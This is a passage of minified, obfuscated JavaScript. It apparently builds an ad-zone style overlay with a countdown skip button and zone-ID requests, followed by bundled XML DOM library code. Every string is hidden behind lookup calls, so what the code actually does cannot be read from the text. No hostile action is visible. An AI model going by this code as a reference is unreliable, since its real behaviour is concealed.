_0x4ec006[_0xa4a26e(0x24f)]=_0x49f17b,_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x156f)]=_0xa4a26e(0x95a),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0xa90)]=_0xa4a26e(0x55d),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x8bb)]=_0xa4a26e(0x55d),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x108a)]=_0xa4a26e(0x1237),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0xf18)]=_0xa4a26e(0x8f2)+_0xa4a26e(0x5dc),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x11c3)]=_0xa4a26e(0x1098),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x1274)]=_0xa4a26e(0x1098),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0xe3c)]=_0xa4a26e(0x451),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x14b2)]=_0xa4a26e(0xa44),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x10b8)+_0xa4a26e(0xac9)]=_0xa4a26e(0xa44),_0x4ec006[_0xa4a26e(0x130d)][_0xa4a26e(0x125)+'us']=_0xa4a26e(0x420),_0x4ec006;})());_0x5a0324[_0x52624a(0x466)]=_0x5534ae=>{const _0x3782ae=_0x52624a;this.#i[_0x3782ae(0xb99)](_0x3782ae(0x1652)+_0x3782ae(0x13f1)),_0x5534ae[_0x3782ae(0xde6)+_0x3782ae(0xe41)](),_0xcbd57a[_0x3782ae(0xdd2)]=!_0xcbd57a[_0x3782ae(0xdd2)],_0x5a0324[_0x3782ae(0x24f)]=_0xcbd57a[_0x3782ae(0xdd2)]?_0x49f17b:_0x3782ae(0x115f)+_0x3782ae(0x636)+_0x3782ae(0x1368)+_0x3782ae(0x75e)+_0x3782ae(0xcd1)+_0x3782ae(0x5cb)+_0x3782ae(0x12d1)+_0x3782ae(0x6e0)+_0x3782ae(0x12ad)+_0x3782ae(0xd7d)+_0x3782ae(0x139b)+_0x3782ae(0x174)+_0x3782ae(0x271)+_0x3782ae(0x1191)+_0x3782ae(0xf9b)+_0x3782ae(0xab1)+_0x3782ae(0x3d5)+_0x3782ae(0x1116)+_0x3782ae(0x624)+_0x3782ae(0x7b8)+_0x3782ae(0xa02)+_0x3782ae(0xf9c)+_0x3782ae(0x1508)+_0x3782ae(0x11b7)+_0x3782ae(0x948)+_0x3782ae(0xd34)+_0x3782ae(0x75d)+_0x3782ae(0x25e)+_0x3782ae(0xc33)+_0x3782ae(0x3e7)+_0x3782ae(0x1f3)+_0x3782ae(0xc7)+_0x3782ae(0xf86)+_0x3782ae(0x13a5)+_0x3782ae(0xf1a)+_0x3782ae(0xa64)+_0x3782ae(0x1525)+_0x3782ae(0xee)+_0x3782ae(0xcf8)+_0x3782ae(0x1327)+_0x3782ae(0x116e)+_0x3782ae(0xc5)+_0x3782ae(0x11fb)+_0x3782ae(0xb45)+_0x3782ae(0xd80)+_0x3782ae(0x80b)+_0x3782ae(0x1007)+_0x3782ae(0xc30)+_0x3782ae(0x84a)+_0x3782ae(0x853)+_0x3782ae(0x15cc)+_0x3782ae(0x902)+_0x3782ae(0xe5f)+_0x3782ae(0x236)+_0x3782ae(0x7a7)+_0x3782ae(0x7d3)+_0x3782ae(0x4f4)+_0x3782ae(0x641)+_0x3782ae(0x108f)+_0x3782ae(0xc3f)+_0x3782ae(0x76f)+_0x3782ae(0x1252)+_0x3782ae(0x1c1)+_0x3782ae(0x8f5)+_0x3782ae(0x36a)+_0x3782ae(0xa3f)+_0x3782ae(0x827)+_0x3782ae(0x526)+_0x3782ae(0xed7)+_0x3782ae(0x1484)+_0x3782ae(0x11a9)+_0x3782ae(0x2c5)+_0x3782ae(0x93c)+_0x3782ae(0x88a)+_0x3782ae(0x9bb)+_0x3782ae(0x6fc)+_0x3782ae(0x14e0)+_0x3782ae(0x1655)+_0x3782ae(0xf95)+_0x3782ae(0x5e9)+_0x3782ae(0x7d4)+_0x3782ae(0xe36)+_0x3782ae(0x1091)+_0x3782ae(0x14cc)+_0x3782ae(0xd2f)+_0x3782ae(0x14fc)+_0x3782ae(0x147c)+_0x3782ae(0x588)+_0x3782ae(0x122a)+_0x3782ae(0x9f5)+_0x3782ae(0x159f)+_0x3782ae(0x14a1)+_0x3782ae(0xace)+_0x3782ae(0x1341)+_0x3782ae(0x6d3)+_0x3782ae(0xc08)+_0x3782ae(0x1e9)+_0x3782ae(0x4b3)+_0x3782ae(0x3f9)+_0x3782ae(0x136f)+(_0x3782ae(0xc92)+'g>'),this.#_t[_0x3782ae(0x1541)](_0xcbd57a[_0x3782ae(0xdd2)]?_0x3782ae(0x29c):_0x3782ae(0x251));};const _0x2adf54=((_0x3b5d32,_0x1c20ba)=>{const _0x4823bf=_0x52624a,_0xc378a8=document[_0x4823bf(0x1fc)+_0x4823bf(0x12a5)](_0x4823bf(0x195));if(_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x156f)]=_0x4823bf(0x95a),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xa90)]=_0x4823bf(0x55d),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x74f)]=_0x4823bf(0x55d),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x108a)]=_0x4823bf(0x11a1),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xcda)]=_0x4823bf(0x1520),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x11dc)]=_0x4823bf(0xe9b),_0xc378a8[_0x4823bf(0xacf)]=!0x0,_0x3b5d32){_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x1274)]=_0x4823bf(0x801),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xe3c)]=_0x4823bf(0x451),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x14b2)]=_0x4823bf(0xa44),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x10b8)+_0x4823bf(0xac9)]=_0x4823bf(0xa44),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x125)+'us']=_0x4823bf(0x1038),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xf18)]=_0x4823bf(0x8f2)+_0x4823bf(0x5dc),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xa61)]=_0x4823bf(0xba4),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x141d)]=_0x4823bf(0x256)+_0x4823bf(0x1292),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x13ae)]=_0x4823bf(0x15f6),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xbf1)+_0x4823bf(0x491)]=_0x4823bf(0x146a),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x909)]=_0x4823bf(0xceb),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xd31)]=_0x4823bf(0xbb1),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xcb9)]=_0x4823bf(0x1224);let _0x13be05=Math[_0x4823bf(0x1424)](_0x1c20ba/0x3e8);_0xc378a8[_0x4823bf(0x24f)]=_0x4823bf(0x37b)+_0x4823bf(0x322)+_0x4823bf(0xe9c)+_0x4823bf(0xa8b)+_0x13be05+_0x4823bf(0xd85);const _0x34cb61=setInterval(()=>{const _0x58ab88=_0x4823bf;_0x13be05-=0x1,_0x13be05>0x0?_0xc378a8[_0x58ab88(0x15bd)]=_0x58ab88(0x1f5)+'n\x20'+_0x13be05:(clearInterval(_0x34cb61),_0xc378a8[_0x58ab88(0x24f)]=_0x58ab88(0x37b)+_0x58ab88(0x322)+_0x58ab88(0xe9c)+_0x58ab88(0xff9)+_0x4adee3(!0x1),_0xc378a8[_0x58ab88(0x130d)][_0x58ab88(0xf18)]=_0x58ab88(0x8f2)+_0x58ab88(0x5dc),_0xc378a8[_0x58ab88(0x130d)][_0x58ab88(0x108a)]=_0x58ab88(0x1237),_0xc378a8[_0x58ab88(0xacf)]=!0x1);},0x3e8);}else _0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x11c3)]=_0x4823bf(0x1098),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x1274)]=_0x4823bf(0x1098),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xe3c)]=_0x4823bf(0x451),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x14b2)]=_0x4823bf(0xa44),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x10b8)+_0x4823bf(0xac9)]=_0x4823bf(0xa44),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0x125)+'us']=_0x4823bf(0x420),_0xc378a8[_0x4823bf(0x130d)][_0x4823bf(0xf18)]=_0x4823bf(0x91d)+_0x4823bf(0x552)+')',_0xc378a8[_0x4823bf(0x24f)]=_0x4adee3(!0x0);return setTimeout(()=>{const _0x4be0f1=_0x4823bf;_0x3b5d32||(_0xc378a8[_0x4be0f1(0x24f)]=_0x4adee3(!0x1),_0xc378a8[_0x4be0f1(0x130d)][_0x4be0f1(0xf18)]=_0x4be0f1(0x8f2)+_0x4be0f1(0x5dc),_0xc378a8[_0x4be0f1(0x130d)][_0x4be0f1(0x108a)]=_0x4be0f1(0x1237),_0xc378a8[_0x4be0f1(0xacf)]=!0x1);},_0x1c20ba),_0xc378a8;})(this.#Vt,0x3e8*this.#Mt);_0x2adf54[_0x52624a(0x466)]=_0x3495d7=>{const _0x3e2730=_0x52624a;this.#i[_0x3e2730(0xb99)](_0x3e2730(0xb4a)+_0x3e2730(0x1f8)),_0x2adf54[_0x3e2730(0xacf)]?_0x3495d7[_0x3e2730(0xde6)+_0x3e2730(0xe41)]():(_0x3495d7[_0x3e2730(0xde6)+_0x3e2730(0xe41)](),_0xcbd57a[_0x3e2730(0x9ca)]||this.#_t[_0x3e2730(0x1541)](_0x3e2730(0xe51)),this.#_t[_0x3e2730(0x1541)](_0x3e2730(0x10eb)),this.#Jt());},_0x1a68c7[_0x52624a(0x158e)+'d'](_0x53fce1),_0x1a68c7[_0x52624a(0x158e)+'d'](_0xcbd57a),_0x1a68c7[_0x52624a(0x158e)+'d'](_0x5a0324),_0x1a68c7[_0x52624a(0x158e)+'d'](_0x2adf54),_0x4feb7b[_0x52624a(0x158e)+'d'](_0x1a68c7),document[_0x52624a(0x1146)][_0x52624a(0x158e)+'d'](this.#Bt);}#Jt(){const _0x5e4242=_0x5639ec;this.#Wt&&(document[_0x5e4242(0xd07)+_0x5e4242(0x3b3)](_0x5e4242(0xe96)+_0x5e4242(0x147d),this.#Wt),this.#Wt=null),this.#Bt[_0x5e4242(0x162e)](),this.#Bt=null,this.#_t=null,this.#Ht=null,this.#t[_0x5e4242(0x12a3)+_0x5e4242(0xf3d)]||(this.#$t[_0x5e4242(0x1363)+'e']>0x0?(this.#i[_0x5e4242(0xb99)](_0x5e4242(0xd4f)+_0x5e4242(0x1222)+_0x5e4242(0x12c0)+this.#$t[_0x5e4242(0x1363)+'e']+'s'),setTimeout(this.#ze[_0x5e4242(0xa6b)](this),this.#$t[_0x5e4242(0x1363)+'e']*_0x534e18)):this.#i[_0x5e4242(0xb99)](_0x5e4242(0x14c6)+'t'));}#pt(_0x2b3821){const _0x144f34=_0x5639ec;if(this.#at)return void this.#i[_0x144f34(0xb99)](_0x144f34(0xf10)+_0x144f34(0x58e));this.#at=!0x0,this.#i[_0x144f34(0xb99)](_0x144f34(0x15b8)+_0x144f34(0x1356),_0x2b3821);const _0x32367e={'zoneId':_0x2b3821[_0x144f34(0x12f5)+'d'][_0x144f34(0x583)](),'linkedZoneId':_0x2b3821[_0x144f34(0x9a2)+_0x144f34(0xc86)][_0x144f34(0x583)]()};_0x2b3821[_0x144f34(0x1454)]&&(_0x2b3821[_0x144f34(0x1454)][_0x144f34(0x5fc)+'st']&&(_0x32367e[_0x144f34(0x14af)+_0x144f34(0x4ec)+_0x144f34(0x612)]=_0x2b3821[_0x144f34(0x1454)][_0x144f34(0x5fc)+'st'],_0x32367e[_0x144f34(0x1226)+_0x144f34(0xa82)+_0x144f34(0x85b)]=_0x144f34(0x1661)===_0x2b3821[_0x144f34(0x1454)][_0x144f34(0xa1c)+_0x144f34(0xc63)]),_0x2b3821[_0x144f34(0x1454)][_0x144f34(0xc0f)+'st']&&(_0x32367e[_0x144f34(0xa4)+_0x144f34(0x46d)]=_0x2b3821[_0x144f34(0x1454)][_0x144f34(0xc0f)+'st'][_0x144f34(0x16d)]()[_0x144f34(0xaa7)](','),_0x32367e[_0x144f34(0x1226)+_0x144f34(0xa77)+_0x144f34(0x2a9)]=_0x144f34(0x1661)===_0x2b3821[_0x144f34(0x1454)][_0x144f34(0x18f)+_0x144f34(0xc63)])),this.#s[_0x144f34(0xd97)](_0x32367e);}#Yt=_0x290ba3=>{const _0x1af072=_0x5639ec;_0x290ba3[_0x1af072(0xaaf)]&&_0x290ba3[_0x1af072(0xe89)]()[_0x1af072(0xd95)](_0x9fc606=>{const _0x37d81e=_0x1af072;this.#i[_0x37d81e(0xff)](_0x37d81e(0x8b2)+_0x37d81e(0xac0),_0x9fc606);});};}}}));var _0x44610f,_0x50a35a,_0x223ed8={},_0x56d67f={},_0x3eb1ae={};function _0x44f168(){const _0x3fb82f=_0x5639ec;if(_0x44610f)return _0x3eb1ae;function _0x2c3815(_0x1b1658,_0x5ed838){const _0xc825b7=_0x55f5;return void 0x0===_0x5ed838&&(_0x5ed838=Object),_0x5ed838&&_0xc825b7(0x4b2)==typeof _0x5ed838[_0xc825b7(0x2fe)]?_0x5ed838[_0xc825b7(0x2fe)](_0x1b1658):_0x1b1658;}_0x44610f=0x1;var _0x39658e=_0x2c3815({'HTML':_0x3fb82f(0x125a),'isHTML':function(_0x2d91d8){const _0x5ac664=_0x3fb82f;return _0x2d91d8===_0x39658e[_0x5ac664(0x11c5)];},'XML_APPLICATION':_0x3fb82f(0x14d)+_0x3fb82f(0xae8),'XML_TEXT':_0x3fb82f(0x4ce),'XML_XHTML_APPLICATION':_0x3fb82f(0x14d)+_0x3fb82f(0xff4)+'l','XML_SVG_IMAGE':_0x3fb82f(0x22e)+_0x3fb82f(0x66c)}),_0x17e9f0=_0x2c3815({'HTML':_0x3fb82f(0x9cb)+_0x3fb82f(0x1190)+_0x3fb82f(0x11b),'isHTML':function(_0x19a6a7){const _0x3ec60d=_0x3fb82f;return _0x19a6a7===_0x17e9f0[_0x3ec60d(0x11c5)];},'SVG':_0x3fb82f(0x9cb)+_0x3fb82f(0xfb)+_0x3fb82f(0x2e9),'XML':_0x3fb82f(0x9cb)+_0x3fb82f(0x3cb)+_0x3fb82f(0xd8b)+_0x3fb82f(0xfe7),'XMLNS':_0x3fb82f(0x9cb)+_0x3fb82f(0xfb)+_0x3fb82f(0x903)});return _0x3eb1ae[_0x3fb82f(0x153b)]=function(_0x1fde11,_0x1d50c6){const _0x47dcb9=_0x3fb82f;if(null===_0x1fde11||_0x47dcb9(0xb92)!=typeof _0x1fde11)throw new TypeError(_0x47dcb9(0x95f)+_0x47dcb9(0x15b9)+_0x47dcb9(0x6f2));for(var _0x55ee54 in _0x1d50c6)Object[_0x47dcb9(0xbc4)][_0x47dcb9(0xad5)+_0x47dcb9(0xb16)][_0x47dcb9(0x6f1)](_0x1d50c6,_0x55ee54)&&(_0x1fde11[_0x55ee54]=_0x1d50c6[_0x55ee54]);return _0x1fde11;},_0x3eb1ae[_0x3fb82f(0x423)]=function(_0x5d75ca,_0xda995b,_0x355ffc){const _0x2d20ea=_0x3fb82f;if(void 0x0===_0x355ffc&&(_0x355ffc=Array[_0x2d20ea(0xbc4)]),_0x5d75ca&&_0x2d20ea(0x4b2)==typeof _0x355ffc[_0x2d20ea(0x423)])return _0x355ffc[_0x2d20ea(0x423)][_0x2d20ea(0x6f1)](_0x5d75ca,_0xda995b);for(var _0xcc8d09=0x0;_0xcc8d09<_0x5d75ca[_0x2d20ea(0xd67)];_0xcc8d09++)if(Object[_0x2d20ea(0xbc4)][_0x2d20ea(0xad5)+_0x2d20ea(0xb16)][_0x2d20ea(0x6f1)](_0x5d75ca,_0xcc8d09)){var _0x2d8fa6=_0x5d75ca[_0xcc8d09];if(_0xda995b[_0x2d20ea(0x6f1)](void 0x0,_0x2d8fa6,_0xcc8d09,_0x5d75ca))return _0x2d8fa6;}},_0x3eb1ae[_0x3fb82f(0x2fe)]=_0x2c3815,_0x3eb1ae[_0x3fb82f(0x1397)]=_0x39658e,_0x3eb1ae[_0x3fb82f(0x529)]=_0x17e9f0,_0x3eb1ae;}function _0x51e646(){const _0xe17290=_0x5639ec;if(_0x50a35a)return _0x56d67f;_0x50a35a=0x1;var _0x5d406e=_0x44f168(),_0x5855d=_0x5d406e[_0xe17290(0x423)],_0x51ca7a=_0x5d406e[_0xe17290(0x529)];function _0x32fc41(_0x559eb3){return''!==_0x559eb3;}function _0xbbe123(_0x394daa,_0x4766a5){const _0x4339be=_0xe17290;return _0x394daa[_0x4339be(0xad5)+_0x4339be(0xb16)](_0x4766a5)||(_0x394daa[_0x4766a5]=!0x0),_0x394daa;}function _0x1db4f6(_0x338e7b){const _0x189021=_0xe17290;if(!_0x338e7b)return[];var _0x782694=function(_0x383f0d){const _0x2926a1=_0x55f5;return _0x383f0d?_0x383f0d[_0x2926a1(0xaa7)](/[\t\n\f\r ]+/)[_0x2926a1(0xae0)](_0x32fc41):[];}(_0x338e7b);return Object[_0x189021(0xf13)](_0x782694[_0x189021(0x125b)](_0xbbe123,{}));}function _0x22450e(_0x18ff2a,_0x48a09d){const _0x2e2736=_0xe17290;for(var _0x2dac71 in _0x18ff2a)Object[_0x2e2736(0xbc4)][_0x2e2736(0xad5)+_0x2e2736(0xb16)][_0x2e2736(0x6f1)](_0x18ff2a,_0x2dac71)&&(_0x48a09d[_0x2dac71]=_0x18ff2a[_0x2dac71]);}function _0x52ee05(_0x3ca558,_0x5025a3){const _0x33e078=_0xe17290;var _0x4a84cb=_0x3ca558[_0x33e078(0xbc4)];if(!(_0x4a84cb instanceof _0x5025a3)){function _0x411dfd(){}_0x411dfd[_0x33e078(0xbc4)]=_0x5025a3[_0x33e078(0xbc4)],_0x22450e(_0x4a84cb,_0x411dfd=new _0x411dfd()),_0x3ca558[_0x33e078(0xbc4)]=_0x4a84cb=_0x411dfd;}_0x4a84cb[_0x33e078(0x30c)+'r']!=_0x3ca558&&(_0x33e078(0x4b2)!=typeof _0x3ca558&&console[_0x33e078(0xff)](_0x33e078(0xd22)+_0x33e078(0x148d)+_0x3ca558),_0x4a84cb[_0x33e078(0x30c)+'r']=_0x3ca558);}var _0x36f808={},_0x5991ae=_0x36f808[_0xe17290(0x1376)+'DE']=0x1,_0xce9bfc=_0x36f808[_0xe17290(0x1542)+_0xe17290(0x564)]=0x2,_0x237a20=_0x36f808[_0xe17290(0xa11)]=0x3,_0x45f030=_0x36f808[_0xe17290(0xaa6)+_0xe17290(0x142a)]=0x4,_0x3f544e=_0x36f808[_0xe17290(0x9e6)+_0xe17290(0x107f)+'E']=0x5,_0x38cf05=_0x36f808[_0xe17290(0xd1c)+'E']=0x6,_0x44c88f=_0x36f808[_0xe17290(0x13e2)+_0xe17290(0xa14)+_0xe17290(0x775)]=0x7,_0x2f60e3=_0x36f808[_0xe17290(0xfe6)+'DE']=0x8,_0x5d5caf=_0x36f808[_0xe17290(0xc66)+_0xe17290(0x1513)]=0x9,_0x114337=_0x36f808[_0xe17290(0x5be)+_0xe17290(0x1594)]=0xa,_0x21edd9=_0x36f808[_0xe17290(0x1031)+_0xe17290(0xeca)+'DE']=0xb,_0x121138=_0x36f808[_0xe17290(0x155)+_0xe17290(0x1513)]=0xc,_0xf3bf65={},_0x36178f={};_0xf3bf65[_0xe17290(0x12f4)+_0xe17290(0x60d)]=(_0x36178f[0x1]=_0xe17290(0x1175)+_0xe17290(0x1d0),0x1),_0xf3bf65[_0xe17290(0x894)+_0xe17290(0x2df)]=(_0x36178f[0x2]=_0xe17290(0xf7d)+_0xe17290(0xcbd),0x2);var _0x49ddd3=_0xf3bf65[_0xe17290(0x11ca)+_0xe17290(0xdfe)+'R']=(_0x36178f[0x3]=_0xe17290(0x1509)+_0xe17290(0x133e)+_0xe17290(0x11be),0x3);_0xf3bf65[_0xe17290(0x113f)+_0xe17290(0xf68)]=(_0x36178f[0x4]=_0xe17290(0x3b1)+_0xe17290(0xf03),0x4),_0xf3bf65[_0xe17290(0xc3d)+_0xe17290(0xd00)+'R']=(_0x36178f[0x5]=_0xe17290(0x10a2)+_0xe17290(0x134e),0x5),_0xf3bf65[_0xe17290(0x1198)+_0xe17290(0x13de)]=(_0x36178f[0x6]=_0xe17290(0xd35)+_0xe17290(0xc3),0x6),_0xf3bf65[_0xe17290(0x63c)+_0xe17290(0x14c3)+_0xe17290(0xa0c)]=(_0x36178f[0x7]=_0xe17290(0x7c3)+_0xe17290(0xef8)+_0xe17290(0x49e),0x7);var _0x5bd759=_0xf3bf65[_0xe17290(0xb7b)+_0xe17290(0x11f4)]=(_0x36178f[0x8]=_0xe17290(0x2c2),0x8);_0xf3bf65[_0xe17290(0x631)+_0xe17290(0xf8)]=(_0x36178f[0x9]=_0xe17290(0x1273)+_0xe17290(0xf6f),0x9);var _0x21cc7d=_0xf3bf65[_0xe17290(0x105b)+_0xe17290(0xd05)]=(_0x36178f[0xa]=_0xe17290(0x5a1)+_0xe17290(0x844),0xa);function _0x477044(_0x3da69d,_0x4f929c){const _0x1105cd=_0xe17290;if(_0x4f929c instanceof Error)var _0x456932=_0x4f929c;else _0x456932=this,Error[_0x1105cd(0x6f1)](this,_0x36178f[_0x3da69d]),this[_0x1105cd(0xcbe)]=_0x36178f[_0x3da69d],Error[_0x1105cd(0x831)+_0x1105cd(0x56f)]&&Error[_0x1105cd(0x831)+_0x1105cd(0x56f)](this,_0x477044);return _0x456932[_0x1105cd(0x14be)]=_0x3da69d,_0x4f929c&&(this[_0x1105cd(0xcbe)]=this[_0x1105cd(0xcbe)]+':\x20'+_0x4f929c),_0x456932;}function _0x17cdf4(){}function _0x479a42(_0x57351a,_0x5668e1){const _0x379267=_0xe17290;this[_0x379267(0x83b)]=_0x57351a,this[_0x379267(0x107c)]=_0x5668e1,_0x1d26bd(this);}function _0x1d26bd(_0x528b99){const _0xbbec78=_0xe17290;var _0x543d50=_0x528b99[_0xbbec78(0x83b)][_0xbbec78(0xba8)]||_0x528b99[_0xbbec78(0x83b)][_0xbbec78(0x6fa)+_0xbbec78(0x12a5)][_0xbbec78(0xba8)];if(_0x528b99[_0xbbec78(0xba8)]!==_0x543d50){var _0x216cac=_0x528b99[_0xbbec78(0x107c)](_0x528b99[_0xbbec78(0x83b)]);if(_0x54402f(_0x528b99,_0xbbec78(0xd67),_0x216cac[_0xbbec78(0xd67)]),!_0x528b99[_0xbbec78(0x104f)]||_0x216cac[_0xbbec78(0xd67)]<_0x528b99[_0xbbec78(0x104f)]){for(var _0x36fc04=_0x216cac[_0xbbec78(0xd67)];_0x36fc04 in _0x528b99;_0x36fc04++)Object[_0xbbec78(0xbc4)][_0xbbec78(0xad5)+_0xbbec78(0xb16)][_0xbbec78(0x6f1)](_0x528b99,_0x36fc04)&&delete _0x528b99[_0x36fc04];}_0x22450e(_0x216cac,_0x528b99),_0x528b99[_0xbbec78(0xba8)]=_0x543d50;}}function _0x2b5d24(){}function _0x230d6d(_0x538c8a,_0x363391){const _0x1dd1ff=_0xe17290;for(var _0x1e1777=_0x538c8a[_0x1dd1ff(0xd67)];_0x1e1777--;)if(_0x538c8a[_0x1e1777]===_0x363391)return _0x1e1777;}function _0x187ee0(_0x1ab66c,_0x1f01e0,_0x56246f,_0x2f6c94){const _0x37e7df=_0xe17290;if(_0x2f6c94?_0x1f01e0[_0x230d6d(_0x1f01e0,_0x2f6c94)]=_0x56246f:_0x1f01e0[_0x1f01e0[_0x37e7df(0xd67)]++]=_0x56246f,_0x1ab66c){_0x56246f[_0x37e7df(0x1192)+'nt']=_0x1ab66c;var _0x34b4a2=_0x1ab66c[_0x37e7df(0x6fa)+_0x37e7df(0x12a5)];_0x34b4a2&&(_0x2f6c94&&_0x2657f9(_0x34b4a2,_0x1ab66c,_0x2f6c94),function(_0x3d8cc5,_0x522d3c,_0x133d46){const _0x556b35=_0x37e7df;_0x3d8cc5&&_0x3d8cc5[_0x556b35(0xba8)]++,_0x133d46[_0x556b35(0x154f)+'RI']===_0x51ca7a[_0x556b35(0xc41)]&&(_0x522d3c[_0x556b35(0x95c)][_0x133d46[_0x556b35(0x259)]?_0x133d46[_0x556b35(0x6e2)]:'']=_0x133d46[_0x556b35(0x916)]);}(_0x34b4a2,_0x1ab66c,_0x56246f));}}function _0x49fbf2(_0x4ffc42,_0x389aaa,_0x350eec){const _0x90ed1c=_0xe17290;var _0x57e65c=_0x230d6d(_0x389aaa,_0x350eec);if(!(_0x57e65c>=0x0))throw new _0x477044(_0x5bd759,new Error(_0x4ffc42[_0x90ed1c(0xa13)]+'@'+_0x350eec));for(var _0x435c17=_0x389aaa[_0x90ed1c(0xd67)]-0x1;_0x57e65c<_0x435c17;)_0x389aaa[_0x57e65c]=_0x389aaa[++_0x57e65c];if(_0x389aaa[_0x90ed1c(0xd67)]=_0x435c17,_0x4ffc42){var _0x5380a1=_0x4ffc42[_0x90ed1c(0x6fa)+_0x90ed1c(0x12a5)];_0x5380a1&&(_0x2657f9(_0x5380a1,_0x4ffc42,_0x350eec),_0x350eec[_0x90ed1c(0x1192)+'nt']=null);}}function _0x5ef74d(){}function _0x504e54(){}function _0xf5825(_0x2b9cd6){const _0x519d52=_0xe17290;return('<'==_0x2b9cd6?_0x519d52(0x1094):'>'==_0x2b9cd6&&_0x519d52(0xc1e))||'&'==_0x2b9cd6&&_0x519d52(0xeea)||'\x22'==_0x2b9cd6&&_0x519d52(0x10bf)||'&#'+_0x2b9cd6[_0x519d52(0x106d)]()+';';}function _0x6e891(_0x45950d,_0x1b1b90){const _0x599600=_0xe17290;if(_0x1b1b90(_0x45950d))return!0x0;if(_0x45950d=_0x45950d[_0x599600(0xf2f)])do{if(_0x6e891(_0x45950d,_0x1b1b90))return!0x0;}while(_0x45950d=_0x45950d[_0x599600(0x558)+'g']);}function _0x11187c(){const _0x1f889e=_0xe17290;this[_0x1f889e(0x6fa)+_0x1f889e(0x12a5)]=this;}function _0x2657f9(_0x36c680,_0x46cbb2,_0x5d30a5,_0x518a82){const _0x313588=_0xe17290;_0x36c680&&_0x36c680[_0x313588(0xba8)]++,_0x5d30a5[_0x313588(0x154f)+'RI']===_0x51ca7a[_0x313588(0xc41)]&&delete _0x46cbb2[_0x313588(0x95c)][_0x5d30a5[_0x313588(0x259)]?_0x5d30a5[_0x313588(0x6e2)]:''];}function _0x3ff1c7(_0x5e0db9,_0x22cfda,_0x3afbfc){const _0x1cfca5=_0xe17290;if(_0x5e0db9&&_0x5e0db9[_0x1cfca5(0xba8)]){_0x5e0db9[_0x1cfca5(0xba8)]++;var _0x1a08c0=_0x22cfda[_0x1cfca5(0x10bb)];if(_0x3afbfc)_0x1a08c0[_0x1a08c0[_0x1cfca5(0xd67)]++]=_0x3afbfc;else{for(var _0x27680d=_0x22cfda[_0x1cfca5(0xf2f)],_0x16cdbc=0x0;_0x27680d;)_0x1a08c0[_0x16cdbc++]=_0x27680d,_0x27680d=_0x27680d[_0x1cfca5(0x558)+'g'];_0x1a08c0[_0x1cfca5(0xd67)]=_0x16cdbc,delete _0x1a08c0[_0x1a08c0[_0x1cfca5(0xd67)]];}}}function _0x58cc24(_0x301847,_0x5acc65){const _0x1aa7ee=_0xe17290;var _0x4ce01c=_0x5acc65[_0x1aa7ee(0x2fa)+_0x1aa7ee(0x134c)],_0xd6153a=_0x5acc65[_0x1aa7ee(0x558)+'g'];return _0x4ce01c?_0x4ce01c[_0x1aa7ee(0x558)+'g']=_0xd6153a:_0x301847[_0x1aa7ee(0xf2f)]=_0xd6153a,_0xd6153a?_0xd6153a[_0x1aa7ee(0x2fa)+_0x1aa7ee(0x134c)]=_0x4ce01c:_0x301847[_0x1aa7ee(0xd68)]=_0x4ce01c,_0x5acc65[_0x1aa7ee(0x29e)]=null,_0x5acc65[_0x1aa7ee(0x2fa)+_0x1aa7ee(0x134c)]=null,_0x5acc65[_0x1aa7ee(0x558)+'g']=null,_0x3ff1c7(_0x301847[_0x1aa7ee(0x6fa)+_0x1aa7ee(0x12a5)],_0x301847),_0x5acc65;}function _0x440746(_0x4e2410){const _0x9d8061=_0xe17290;return _0x4e2410&&_0x4e2410[_0x9d8061(0xac3)]===_0x504e54[_0x9d8061(0x5be)+_0x9d8061(0x1594)];}function _0xb55cdc(_0x4c3587){const _0x200418=_0xe17290;return _0x4c3587&&_0x4c3587[_0x200418(0xac3)]===_0x504e54[_0x200418(0x1376)+'DE'];}function _0x1a41f1(_0x1a7a72){const _0x3b0a8a=_0xe17290;return _0x1a7a72&&_0x1a7a72[_0x3b0a8a(0xac3)]===_0x504e54[_0x3b0a8a(0xa11)];}function _0x34bc04(_0x1acc02,_0x546e08){const _0x42e4c4=_0xe17290;var _0x1001fd=_0x1acc02[_0x42e4c4(0x10bb)]||[];if(_0x5855d(_0x1001fd,_0xb55cdc)||_0x440746(_0x546e08))return!0x1;var _0x408837=_0x5855d(_0x1001fd,_0x440746);return!(_0x546e08&&_0x408837&&_0x1001fd[_0x42e4c4(0x637)](_0x408837)>_0x1001fd[_0x42e4c4(0x637)](_0x546e08));}function _0x313d1d(_0x4e2568,_0xfda8ea){const _0x49e278=_0xe17290;var _0x4318c1=_0x4e2568[_0x49e278(0x10bb)]||[];if(_0x5855d(_0x4318c1,function(_0x57e3ca){return 